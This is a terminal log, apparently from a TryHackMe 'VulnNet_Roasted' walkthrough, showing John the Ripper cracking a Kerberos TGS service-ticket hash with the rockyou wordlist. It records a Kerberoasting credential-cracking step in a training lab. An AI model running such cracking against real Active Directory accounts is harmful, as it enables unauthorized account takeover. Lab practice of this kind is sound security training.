 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/VulnNet_Roasted]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt SPNticket.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?)
1g 0:00:00:08 DONE (2024-02-27 13:22) 0.1193g/s 490249p/s 490249c/s 490249C/s ryan0318..ry=iIyD{N
Use the "--show" option to display all of the cracked passwords reliably
Session completed.